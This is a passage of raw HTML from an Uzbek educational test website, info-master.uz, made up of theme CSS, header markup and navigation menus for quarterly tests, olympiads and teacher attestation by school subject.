.user-dropdown-intop-menu{bottom:auto !important;top:100%;margin-top:0}.main-side{float:right;}.sidebar{float:left}.left-sidebar-archive .main-side{float:right;}.left-sidebar-archive .sidebar{float:left} .widget .title:after{border-bottom:2px solid #7000f4;}.rehub-main-color-border,nav.top_menu > ul > li.vertical-menu.border-main-color .sub-menu,.rh-main-bg-hover:hover,.wp-block-quote,ul.def_btn_link_tabs li.active a,.wp-block-pullquote{border-color:#7000f4;}.wpsm_promobox.rehub_promobox{border-left-color:#7000f4!important;}.color_link{color:#7000f4 !important;}.featured_slider:hover .score,article.post .wpsm_toplist_heading:before{border-color:#7000f4;}.btn_more:hover,.tw-pagination .current{border:1px solid #7000f4;color:#fff}.rehub_woo_review .rehub_woo_tabs_menu li.current{border-top:3px solid #7000f4;}.gallery-pics .gp-overlay{box-shadow:0 0 0 4px #7000f4 inset;}.post .rehub_woo_tabs_menu li.current,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{border-top:2px solid #7000f4;}.rething_item a.cat{border-bottom-color:#7000f4}nav.top_menu ul li ul.sub-menu{border-bottom:2px solid #7000f4;}.widget.deal_daywoo,.elementor-widget-wpsm_woofeatured .deal_daywoo{border:3px solid #7000f4;padding:20px;background:#fff;}.deal_daywoo .wpsm-bar-bar{background-color:#7000f4 !important} #buddypress div.item-list-tabs ul li.selected a span,#buddypress div.item-list-tabs ul li.current a span,#buddypress div.item-list-tabs ul li a span,.user-profile-div .user-menu-tab > li.active > a,.user-profile-div .user-menu-tab > li.active > a:focus,.user-profile-div .user-menu-tab > li.active > a:hover,.news_in_thumb:hover a.rh-label-string,.news_out_thumb:hover a.rh-label-string,.col-feat-grid:hover a.rh-label-string,.carousel-style-deal .re_carousel .controls,.re_carousel .controls:hover,.openedprevnext .postNavigation .postnavprev,.postNavigation .postnavprev:hover,.top_chart_pagination a.selected,.flex-control-paging li a.flex-active,.flex-control-paging li a:hover,.btn_more:hover,body .tabs-menu li:hover,body .tabs-menu li.current,.featured_slider:hover .score,#bbp_user_edit_submit,.bbp-topic-pagination a,.bbp-topic-pagination a,.custom-checkbox label.checked:after,.slider_post .caption,ul.postpagination li.active a,ul.postpagination li:hover a,ul.postpagination li a:focus,.top_theme h5 strong,.re_carousel .text:after,#topcontrol:hover,.main_slider .flex-overlay:hover a.read-more,.rehub_chimp #mc_embed_signup input#mc-embedded-subscribe,#rank_1.rank_count,#toplistmenu > ul li:before,.rehub_chimp:before,.wpsm-members > strong:first-child,.r_catbox_btn,.wpcf7 .wpcf7-submit,.wpsm_pretty_hover li:hover,.wpsm_pretty_hover li.current,.rehub-main-color-bg,.togglegreedybtn:after,.rh-bg-hover-color:hover a.rh-label-string,.rh-main-bg-hover:hover,.rh_wrapper_video_playlist .rh_video_currently_playing,.rh_wrapper_video_playlist .rh_video_currently_playing.rh_click_video:hover,.rtmedia-list-item .rtmedia-album-media-count,.tw-pagination .current,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover,#ywqa-submit-question,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.rh-hov-bor-line > a:after,nav.top_menu > ul:not(.off-canvas) > li > a:after,.rh-border-line:after,.wpsm-table.wpsm-table-main-color table tr th,.rh-hov-bg-main-slide:before,.rh-hov-bg-main-slidecol .col_item:before,.mvx-tablink.active::before{background:#7000f4;}@media (max-width:767px){.postNavigation .postnavprev{background:#7000f4;}}.rh-main-bg-hover:hover,.rh-main-bg-hover:hover .whitehovered,.user-profile-div .user-menu-tab > li.active > a{color:#fff !important} a,.carousel-style-deal .deal-item .priced_block .price_count ins,nav.top_menu ul li.menu-item-has-children ul li.menu-item-has-children > a:before,.flexslider .fa-pulse,.footer-bottom .widget .f_menu li a:hover,.comment_form h3 a,.bbp-body li.bbp-forum-info > a:hover,.bbp-body li.bbp-topic-title > a:hover,#subscription-toggle a:before,#favorite-toggle a:before,.aff_offer_links .aff_name a,.rh-deal-price,.commentlist .comment-content small a,.related_articles .title_cat_related a,article em.emph,.campare_table table.one td strong.red,.sidebar .tabs-item .detail p a,.footer-bottom .widget .title span,footer p a,.welcome-frase strong,article.post .wpsm_toplist_heading:before,.post a.color_link,.categoriesbox:hover h3 a:after,.bbp-body li.bbp-forum-info > a,.bbp-body li.bbp-topic-title > a,.widget .title i,.woocommerce-MyAccount-navigation ul li.is-active a,.category-vendormenu li.current a,.deal_daywoo .title,.rehub-main-color,.wpsm_pretty_colored ul li.current a,.wpsm_pretty_colored ul li.current,.rh-heading-hover-color:hover h2 a,.rh-heading-hover-color:hover h3 a,.rh-heading-hover-color:hover h4 a,.rh-heading-hover-color:hover h5 a,.rh-heading-hover-color:hover h3,.rh-heading-hover-color:hover h2,.rh-heading-hover-color:hover h4,.rh-heading-hover-color:hover h5,.rh-heading-hover-color:hover .rh-heading-hover-item a,.rh-heading-icon:before,.widget_layered_nav ul li.chosen a:before,.wp-block-quote.is-style-large p,ul.page-numbers li span.current,ul.page-numbers li a:hover,ul.page-numbers li.active a,.page-link > span:not(.page-link-title),blockquote:not(.wp-block-quote) p,span.re_filtersort_btn:hover,span.active.re_filtersort_btn,.deal_daywoo .price,div.sortingloading:after{color:#7000f4;} .page-link > span:not(.page-link-title),.widget.widget_affegg_widget .title,.widget.top_offers .title,.widget.cegg_widget_products .title,header .header_first_style .search form.search-form [type="submit"],header .header_eight_style .search form.search-form [type="submit"],.filter_home_pick span.active,.filter_home_pick span:hover,.filter_product_pick span.active,.filter_product_pick span:hover,.rh_tab_links a.active,.rh_tab_links a:hover,.wcv-navigation ul.menu li.active,.wcv-navigation ul.menu li:hover a,form.search-form [type="submit"],.rehub-sec-color-bg,input#ywqa-submit-question,input#ywqa-send-answer,.woocommerce button.button.alt,.tabsajax span.active.re_filtersort_btn,.wpsm-table.wpsm-table-sec-color table tr th,.rh-slider-arrow,.rh-hov-bg-sec-slide:before,.rh-hov-bg-sec-slidecol .col_item:before{background:#000000 !important;color:#fff !important;outline:0}.widget.widget_affegg_widget .title:after,.widget.top_offers .title:after,.widget.cegg_widget_products .title:after{border-top-color:#000000 !important;}.page-link > span:not(.page-link-title){border:1px solid #000000;}.page-link > span:not(.page-link-title),.header_first_style .search form.search-form [type="submit"] i{color:#fff !important;}.rh_tab_links a.active,.rh_tab_links a:hover,.rehub-sec-color-border,nav.top_menu > ul > li.vertical-menu.border-sec-color > .sub-menu,body .rh-slider-thumbs-item--active{border-color:#000000}.rh_wrapper_video_playlist .rh_video_currently_playing,.rh_wrapper_video_playlist .rh_video_currently_playing.rh_click_video:hover{background-color:#000000;box-shadow:1200px 0 0 #000000 inset;}.rehub-sec-color{color:#000000} .price_count,.rehub_offer_coupon,#buddypress .dir-search input[type=text],.gmw-form-wrapper input[type=text],.gmw-form-wrapper select,.rh_post_layout_big_offer .priced_block .btn_offer_block,#buddypress a.button,.btn_more,#main_header .wpsm-button,#rh-header-cover-image .wpsm-button,#wcvendor_image_bg .wpsm-button,.rate-bar-bar,.rate-bar,.rehub-main-smooth,.re_filter_instore span.re_filtersort_btn:hover,.re_filter_instore span.active.re_filtersort_btn,.head_search .search-form,.head_search form.search-form input[type="text"],form.search-form input[type="text"]{border-radius:100px}.news .priced_block .price_count,.blog_string .priced_block .price_count,.main_slider .price_count{margin-right:5px}.right_aff .priced_block .btn_offer_block,.right_aff .priced_block .price_count{border-radius:0 !important}form.search-form.product-search-form input[type="text"]{border-radius:100px 0 0 100px;}form.search-form [type="submit"]{border-radius:0 100px 100px 0;}.rtl form.search-form.product-search-form input[type="text"]{border-radius:0 100px 100px 0;}.rtl form.search-form [type="submit"]{border-radius:100px 0 0 100px;}.woocommerce .products.grid_woo .product,.rh_offer_list .offer_thumb .deal_img_wrap,.rehub_chimp #mc_embed_signup input.email,#mc_embed_signup input#mc-embedded-subscribe,.grid_onsale,.def_btn,input[type="submit"],input[type="button"],input[type="reset"],.wpsm-button,#buddypress div.item-list-tabs ul li a,#buddypress .standard-form input[type=text],#buddypress .standard-form textarea,.blacklabelprice{border-radius:5px}.news-community,.review-top .overall-score,.rate_bar_wrap,.rh_offer_list,.woo-tax-logo,#buddypress form#whats-new-form,#buddypress div#invite-list,#buddypress #send-reply div.message-box,.rehub-sec-smooth,#wcfm-main-contentainer #wcfm-content,.wcfm_welcomebox_header{border-radius:8px}.review-top .overall-score span.overall-text{border-radius:0 0 8px 8px}.coupon_btn:before{display:none;}#rhSplashSearch form.search-form input[type="text"],#rhSplashSearch form.search-form [type="submit"]{border-radius:0 !important} .woocommerce .woo-button-area .masked_coupon,.woocommerce a.woo_loop_btn,.woocommerce .button.checkout,.woocommerce input.button.alt,.woocommerce a.add_to_cart_button:not(.flat-woo-btn),.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn),.woocommerce .single_add_to_cart_button,.woocommerce div.product form.cart .button,.woocommerce .checkout-button.button,.priced_block .btn_offer_block,.priced_block .button,.rh-deal-compact-btn,input.mdf_button,#buddypress input[type="submit"],#buddypress input[type="button"],#buddypress input[type="reset"],#buddypress button.submit,.wpsm-button.rehub_main_btn,.wcv-grid a.button,input.gmw-submit,#ws-plugin--s2member-profile-submit,#rtmedia_create_new_album,input[type="submit"].dokan-btn-theme,a.dokan-btn-theme,.dokan-btn-theme,#wcfm_membership_container a.wcfm_submit_button,.woocommerce button.button,.rehub-main-btn-bg,.woocommerce #payment #place_order,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link{background:none #7000f4 !important;color:#ffffff !important;fill:#ffffff !important;border:none !important;text-decoration:none !important;outline:0;box-shadow:-1px 6px 19px rgba(112,0,244,0.25) !important;border-radius:100px !important;}.rehub-main-btn-bg > a{color:#ffffff !important;}.woocommerce a.woo_loop_btn:hover,.woocommerce .button.checkout:hover,.woocommerce input.button.alt:hover,.woocommerce a.add_to_cart_button:not(.flat-woo-btn):hover,.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn):hover,.woocommerce a.single_add_to_cart_button:hover,.woocommerce-page a.single_add_to_cart_button:hover,.woocommerce div.product form.cart .button:hover,.woocommerce-page div.product form.cart .button:hover,.woocommerce .checkout-button.button:hover,.priced_block .btn_offer_block:hover,.wpsm-button.rehub_main_btn:hover,#buddypress input[type="submit"]:hover,#buddypress input[type="button"]:hover,#buddypress input[type="reset"]:hover,#buddypress button.submit:hover,.small_post .btn:hover,.ap-pro-form-field-wrapper input[type="submit"]:hover,.wcv-grid a.button:hover,#ws-plugin--s2member-profile-submit:hover,.rething_button .btn_more:hover,#wcfm_membership_container a.wcfm_submit_button:hover,.woocommerce #payment #place_order:hover,.woocommerce button.button:hover,.rehub-main-btn-bg:hover,.rehub-main-btn-bg:hover > a,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover{background:none #de1414 !important;color:#ffffff !important;border-color:transparent;box-shadow:-1px 6px 13px rgba(222,20,20,0.35) !important;}.rehub_offer_coupon:hover{border:1px dashed #de1414;}.rehub_offer_coupon:hover i.far,.rehub_offer_coupon:hover i.fal,.rehub_offer_coupon:hover i.fas{color:#de1414}.re_thing_btn .rehub_offer_coupon.not_masked_coupon:hover{color:#de1414 !important}.woocommerce a.woo_loop_btn:active,.woocommerce .button.checkout:active,.woocommerce .button.alt:active,.woocommerce a.add_to_cart_button:not(.flat-woo-btn):active,.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn):active,.woocommerce a.single_add_to_cart_button:active,.woocommerce-page a.single_add_to_cart_button:active,.woocommerce div.product form.cart .button:active,.woocommerce-page div.product form.cart .button:active,.woocommerce .checkout-button.button:active,.wpsm-button.rehub_main_btn:active,#buddypress input[type="submit"]:active,#buddypress input[type="button"]:active,#buddypress input[type="reset"]:active,#buddypress button.submit:active,.ap-pro-form-field-wrapper input[type="submit"]:active,.wcv-grid a.button:active,#ws-plugin--s2member-profile-submit:active,.woocommerce #payment #place_order:active,input[type="submit"].dokan-btn-theme:active,a.dokan-btn-theme:active,.dokan-btn-theme:active,.woocommerce button.button:active,.rehub-main-btn-bg:active,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:active{background:none #7000f4 !important;box-shadow:0 1px 0 #999 !important;top:2px;color:#ffffff !important;}.rehub_btn_color,.rehub_chimp_flat #mc_embed_signup input#mc-embedded-subscribe{background-color:#7000f4;border:1px solid #7000f4;color:#ffffff;text-shadow:none}.rehub_btn_color:hover{color:#ffffff;background-color:#de1414;border:1px solid #de1414;}.rething_button .btn_more{border:1px solid #7000f4;color:#7000f4;}.rething_button .priced_block.block_btnblock .price_count{color:#7000f4;font-weight:normal;}.widget_merchant_list .buttons_col{background-color:#7000f4 !important;}.widget_merchant_list .buttons_col a{color:#ffffff !important;}.rehub-svg-btn-fill svg{fill:#7000f4;}.rehub-svg-btn-stroke svg{stroke:#7000f4;}@media (max-width:767px){#float-panel-woo-area{border-top:1px solid #7000f4}}:root{--rehub-main-color:#7000f4;--rehub-sec-color:#000000;--rehub-main-btn-bg:#7000f4;--rehub-link-color:#7000f4;}.compare-full-thumbnails a{width:18%;}@media (min-width:1400px){nav.top_menu > ul > li.vertical-menu > ul > li.inner-700 > .sub-menu{min-width:850px;}.postimagetrend.two_column .wrap img{min-height:120px}.postimagetrend.two_column .wrap{height:120px}.rh-boxed-container .rh-outer-wrap{width:1380px}.rh-container,.content{width:1330px;}.calcposright{right:calc((100% - 1330px)/2);}.rtl .calcposright{left:calc((100% - 1330px)/2);right:auto;}.centered-container .vc_col-sm-12 > * > .wpb_wrapper,.vc_section > .vc_row,.wcfm-membership-wrapper,body .elementor-section.elementor-section-boxed > .elementor-container,.wp-block-cover__inner-container{max-width:1330px;}.sidebar,.side-twocol,.vc_row.vc_rehub_container > .vc_col-sm-4{width:300px}.vc_row.vc_rehub_container > .vc_col-sm-8,.main-side:not(.full_width),.main_slider.flexslider{width:1000px;}}@media (min-width:1600px){.rehub_chimp h3{font-size:20px}.rh-boxed-container .rh-outer-wrap{width:1580px}.rh-container,.content{width:1530px;}.calcposright{right:calc((100% - 1530px)/2);}.rtl .calcposright{left:calc((100% - 1530px)/2);right:auto;}.rh-container.wide_width_restricted{width:1330px;}.rh-container.wide_width_restricted .calcposright{right:calc((100% - 1330px)/2);}.rtl .rh-container.wide_width_restricted .calcposright{left:calc((100% - 1330px)/2);right:auto;}.centered-container .vc_col-sm-12 > * > .wpb_wrapper,.vc_section > .vc_row,.wcfm-membership-wrapper,body .elementor-section.elementor-section-boxed > .elementor-container,.wp-block-cover__inner-container{max-width:1530px;}.sidebar,.side-twocol,.vc_row.vc_rehub_container > .vc_col-sm-4{width:300px}.vc_row.vc_rehub_container > .vc_col-sm-8,.main-side:not(.full_width),.main_slider.flexslider{width:1200px;}}.widget.tabs > ul{border:none;}.widget.better_menu .bordered_menu_widget,.sidebar .widget.tabs,.widget.outer_widget{border:none;padding:0;background-color:transparent;box-shadow:none;}.postNavigation .postnavprev{background-color:#868686}.showmefulln{position:absolute;bottom:20px;left:20px;margin-top:15px;line-height:12px;font-size:12px;font-weight:normal !important;float:right;}.rtl .showmefulln{right:20px;left:auto}.showmefulln:after{font-family:rhicons;content:"\f107";margin:0 3px;display:inline-block;}.showmefulln.compress:after{content:"\f106";}.newscom_content_ajax .post_carousel_block,.newscom_content_ajax .countdown_dashboard,.newscom_content_ajax .post_slider{display:none !important}.showmefulln.compress{position:static;}@media screen and (max-width:767px){.showmefulln{position:static;}.carousel-style-3 .controls.prev{left:10px;}.carousel-style-3 .controls.next{right:10px;}}.widget.tabsajax .title:before{font-family:rhicons;content:"\e90d";color:#fa9e19;margin-right:8px;}body .sidebar .wpsm_recent_posts_list .item-small-news,body .elementor-widget-sidebar .wpsm_recent_posts_list .item-small-news{border-bottom:1px solid #E4E4E4;padding:10px 0;background:radial-gradient(ellipse at top,rgba(255,255,255,0.75),rgba(255,255,255,0) 75%);}</style><link rel="icon" href="https://info-master.uz/wp-content/uploads/2022/05/cropped-infomaster-250-x250-32x32.png" sizes="32x32" />
<link rel="icon" href="https://info-master.uz/wp-content/uploads/2022/05/cropped-infomaster-250-x250-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://info-master.uz/wp-content/uploads/2022/05/cropped-infomaster-250-x250-180x180.png" />
<meta name="msapplication-TileImage" content="https://info-master.uz/wp-content/uploads/2022/05/cropped-infomaster-250-x250-270x270.png" />
<meta name="generator" content="WP Super Duper v1.2.26" data-sd-source="userswp" /><meta name="generator" content="WP Font Awesome Settings v1.1.10" data-ac-source="userswp" /></head>
<body class="wp-singular post-template-default single single-post postid-6811 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-rehub-theme rh-boxed-container noinnerpadding">
	               
<!-- Outer Start -->
<div class="rh-outer-wrap">
    <div id="top_ankor"></div>
    <!-- HEADER -->
            <header id="main_header" class="white_style width-100p position-relative">
            <div class="header_wrap">
                  
                    <!-- top -->  
                    <div class="header_top_wrap white_style">
                        <style scoped>
              .header-top { border-bottom: 1px solid #eee; min-height: 30px; overflow: visible;  }
              .header-top .top-nav a { color: #111111; }
              .header-top .top-nav li { float: left; font-size: 12px; line-height: 14px; position: relative;z-index: 99999999; }
              .header-top .top-nav > ul > li{padding-left: 13px; border-left: 1px solid #666666; margin: 0 13px 0 0;}
              .header-top .top-nav ul { list-style: none; }
              .header-top .top-nav a:hover { text-decoration: underline }
              .header-top .top-nav li:first-child { margin-left: 0px; border-left: 0px; padding-left: 0; }
              .top-nav ul.sub-menu{width: 160px;}
              .top-nav ul.sub-menu > li > a{padding: 10px;display: block;}
              .top-nav ul.sub-menu > li{float: none; display: block; margin: 0}
              .top-nav ul.sub-menu > li > a:hover{background-color: #f1f1f1; text-decoration: none;}
              .header_top_wrap .icon-in-header-small{float: right;font-size: 12px; line-height:12px;margin: 10px 7px 10px 7px}
              .header-top .top-nav > ul > li.menu-item-has-children > a:before{font-size: 12px}
              .header-top .top-nav > ul > li.menu-item-has-children > a:before { font-size: 14px; content: "\f107";margin: 0 0 0 7px; float: right; }
              .top-nav > ul > li.hovered ul.sub-menu{top: 22px}
              .top-nav > ul > li.hovered ul.sub-menu { opacity: 1; visibility: visible;transform: translateY(0); left: 0; top: 100% }
              .header_top_wrap.dark_style { background-color: #000; width: 100%; border-bottom: 1px solid #3c3c3c; color: #ccc }
              .header_top_wrap.dark_style .header-top a.cart-contents, .header_top_wrap.dark_style .icon-search-onclick:before {color: #ccc}
              .header_top_wrap.dark_style .header-top { border: none;}
              #main_header.dark_style .header-top{border-color: rgba(238, 238, 238, 0.22)}
              .header_top_wrap.dark_style .header-top .top-nav > ul > li > a { color: #b6b6b6 }
            </style>                        <div class="rh-container">
                            <div class="header-top clearfix rh-flex-center-align">    
                                <div class="top-nav"><ul id="menu-top-menyu-uz" class="menu"><li id="menu-item-7525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7525"><a href="https://info-master.uz/login/"><i class="_mi _before dashicons dashicons-admin-users" aria-hidden="true"></i><span>Kirish</span></a></li>
<li id="menu-item-4574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4574"><a href="https://info-master.uz/category/test-natijalari/"><i class="_mi _before dashicons dashicons-welcome-view-site" aria-hidden="true"></i><span>Test natijalari</span></a></li>
<li id="menu-item-1032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1032"><a href="https://info-master.uz/infomaster-gruhi/"><i class="_mi _before dashicons dashicons-groups" aria-hidden="true"></i><span>InfoMaster jamoasi</span></a></li>
</ul></div>                                <div class="rh-flex-right-align top-social"> 
                                                                                          
                                </div>
                            </div>
                        </div>
                    </div>
                    <!-- /top --> 
                                                                                    <!-- Logo section -->
<div class="logo_section_wrap hideontablet">
    <div class="rh-container">
        <div class="logo-section rh-flex-center-align tabletblockdisplay header_eight_style clearfix">
            <div class="logo">
          		          			<a href="https://info-master.uz" class="logo_image"><img src="https://info-master.uz/wp-content/uploads/2025/03/infomaster-80x80-1.png" alt="Info-Master.uz" height="" width="" /></a>
          		       
            </div>                      
            <div class="rhsloganlogo rehub-main-font lightgreycolor lineheight20 floatleft mr25" style="max-width:440px">
                                    Barcha fanlardan online testlar                            </div>
            <div class="search head_search position-relative rh-flex-right-align"><form  role="search" method="get" class="search-form" action="https://info-master.uz/">
  	<input type="text" name="s" placeholder="Qidirish"  data-posttype="post">
  	<input type="hidden" name="post_type" value="post" />  	<button type="submit" class="btnsearch hideonmobile" aria-label="Qidirish"><i class="rhicon rhi-search"></i></button>
</form>
</div>                       
        </div>
    </div>
</div>
<!-- /Logo section -->  
<!-- Main Navigation -->
<div class="search-form-inheader main-nav rh-stickme white_style">  
    <div class="rh-container"> 
	        
        <nav class="top_menu"><ul id="menu-yuqoridagi-menyu-uz" class="menu"><li id="menu-item-4374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://info-master.uz/category/choraklik-online-testlar/"><i class="_mi _before dashicons dashicons-editor-spellcheck" aria-hidden="true"></i><span>Choraklik</span></a>
<ul class="sub-menu">
	<li id="menu-item-247" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/choraklik-online-testlar/informatika/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>Informatika</span></a></li>
	<li id="menu-item-554" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/choraklik-online-testlar/matematika-choraklik/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>Matematika</span></a></li>
	<li id="menu-item-246" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/choraklik-online-testlar/biologiya/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>Biologiya</span></a></li>
	<li id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/choraklik-online-testlar/ona-tili/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>Ona tili va adabiyot</span></a></li>
	<li id="menu-item-251" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/choraklik-online-testlar/geografiya/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>Geografiya</span></a></li>
	<li id="menu-item-374" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/choraklik-online-testlar/rus-tili/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>Rus tili</span></a></li>
	<li id="menu-item-1369" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/choraklik-online-testlar/tarix/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>Tarix</span></a></li>
	<li id="menu-item-375" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/choraklik-online-testlar/ingliz-tili/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>Ingliz tili</span></a></li>
	<li id="menu-item-830" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/choraklik-online-testlar/fizika/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>Fizika</span></a></li>
	<li id="menu-item-13063" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/choraklik-online-testlar/tarbiya-choraklik/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>Tarbiya</span></a></li>
</ul>
</li>
<li id="menu-item-1848" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children"><a href="https://info-master.uz/category/online-olimpiada/"><i class="_mi _before dashicons dashicons-editor-spellcheck" aria-hidden="true"></i><span>Olimpiada</span></a>
<ul class="sub-menu">
	<li id="menu-item-1849" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/online-olimpiada/matematika-uz/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>Matematika</span></a></li>
	<li id="menu-item-11601" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/online-olimpiada/matematika-al-xorazmiy/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>Matematika Al-Xorazmiy</span></a></li>
	<li id="menu-item-1928" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/online-olimpiada/informatika-oo/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>Informatika</span></a></li>
	<li id="menu-item-2038" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/online-olimpiada/fizika-oo/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>Fizika</span></a></li>
	<li id="menu-item-2039" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://info-master.uz/category/online-olimpiada/ona-tili-va-adabiyot/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>Ona tili va adabiyot</span></a></li>
	<li id="menu-item-2040" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/online-olimpiada/ingliz-tili-oo/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>Ingliz tili</span></a></li>
	<li id="menu-item-2109" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/online-olimpiada/geografiya-online-olimpiada/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>Geografiya</span></a></li>
	<li id="menu-item-3493" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/online-olimpiada/biologiya-oo/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>Biologiya</span></a></li>
	<li id="menu-item-3496" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/online-olimpiada/nemis-tili-oo/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>Nemis tili</span></a></li>
	<li id="menu-item-3497" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/online-olimpiada/rus-tili-oo/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>Rus tili (Milliy)</span></a></li>
	<li id="menu-item-7251" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/online-olimpiada/rus-tili-rus-oo/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>Rus tili (Rus)</span></a></li>
	<li id="menu-item-3498" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/online-olimpiada/tarix-oo/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>Tarix</span></a></li>
	<li id="menu-item-10424" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/online-olimpiada/kimyo-oo/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>Kimyo</span></a></li>
	<li id="menu-item-14009" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/online-olimpiada/davlat-va-huquq-asoslari-olimpiada/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>Davlat va huquq asoslari</span></a></li>
</ul>
</li>
<li id="menu-item-4401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://info-master.uz/category/attestatsiya-testlar/"><i class="_mi _before dashicons dashicons-editor-spellcheck" aria-hidden="true"></i><span>Attestatsiya</span></a>
<ul class="sub-menu">
	<li id="menu-item-11553" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/attestatsiya-testlar/pedagogik-mahoratni-aniqlash/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>Pedagogik mahoratni aniqlash</span></a></li>
	<li id="menu-item-1131" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/attestatsiya-testlar/boshlangich-sinf/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>Boshlang&#8217;ich sinf</span></a></li>
	<li id="menu-item-7058" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/attestatsiya-testlar/boshlangich-sinf-rus/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>Boshlang&#8217;ich sinf (rus)</span></a></li>
	<li id="menu-item-1132" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/attestatsiya-testlar/attestatsiya-informatika/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>Informatika</span></a></li>
	<li id="menu-item-3203" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/attestatsiya-testlar/tarix-attestatsiya/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>Tarix</span></a></li>
	<li id="menu-item-3202" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/attestatsiya-testlar/rus-tili-attestatsiya/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>Rus tili (milliy)</span></a></li>
	<li id="menu-item-3201" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://info-master.uz/category/attestatsiya-testlar/ona-tili-va-adabiyot-attestatsiya/"><i class="_mi _before dashicons dashicons-arrow-right" aria-hidden="true"></i><span>Ona tili va adabiyot</span></a></li>
